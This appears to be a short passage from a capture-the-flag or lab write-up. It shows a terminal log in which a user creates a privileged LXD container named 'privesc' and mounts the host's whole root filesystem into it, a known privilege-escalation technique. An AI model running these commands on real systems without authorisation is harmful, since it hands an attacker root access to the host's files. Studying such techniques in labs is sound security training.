 mike@included:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
mike@included:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc